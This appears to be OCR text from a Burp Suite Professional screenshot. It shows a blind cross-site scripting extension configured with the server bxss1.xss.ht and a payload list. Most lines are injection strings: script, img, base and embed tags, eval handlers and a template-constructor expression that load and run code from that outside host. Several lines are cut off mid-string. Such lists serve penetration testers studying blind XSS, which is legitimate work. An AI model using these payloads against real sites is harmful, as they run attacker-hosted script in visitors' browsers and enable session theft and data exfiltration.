 Burp Suite Professional v2.1.03 - Temporary Project - licensed to user license]
Burp Project Intruder Repeater Window Help Backslash
Dashboard Target Proxy Intruder Woke Puppy Repeater Sequencer Decoder Compare
Server URL: bxss1.xss.ht
Click To Update URL For Payloads
Payload List "><script src='//bxss1.xss.ht'></script>
"><script src='//bxss1.xss.ht'></script>
{{constructor.constructor("d=document; _ = d.crea
"><img src='//bxss1.xss.ht/mH'/>
"><script>$.getScript("//bxss1.xss.ht")</script>
"><script>function b(){eval(this.responseText)};a=
"><base href="//bxss1.xss.ht">
"><embed src='//ajax.googleapis.com/ajax/libs/yu
"><body onpageshow="eval('d=document; _ = d.c